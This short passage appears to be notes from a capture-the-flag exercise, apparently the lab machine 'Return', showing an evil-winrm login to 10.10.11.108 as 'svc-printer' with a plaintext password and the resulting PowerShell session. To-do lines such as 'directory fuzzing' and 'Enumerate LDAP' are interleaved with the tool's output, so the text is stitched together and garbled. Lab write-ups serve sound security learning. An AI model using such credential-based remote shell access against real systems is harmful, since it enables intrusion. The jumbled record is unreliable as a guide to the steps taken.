 ┌──(h3llanut3lla㉿kali)-[~/Return]
└─$ evil-winrm -i 10.10.11.108 -u 'svc-printer' -p '1edFg43012!!'
Todo
directory fuzzing
Evil-WinRM shell v3.7
Enumerate 5985
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Enumerate LDAP
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents> dir
*Evil-WinRM* PS C:\Users\svc-printer\Documents> whoami
return\svc-printer
*Evil-WinRM* PS C:\Users\svc-printer\Documents>